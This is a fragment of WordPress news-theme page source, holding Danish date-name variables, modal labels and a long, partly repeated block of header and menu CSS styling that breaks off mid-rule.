var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#164eb6}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#164eb6}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#164eb6}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#164eb6}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#164eb6}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #164eb6 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#164eb6}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content 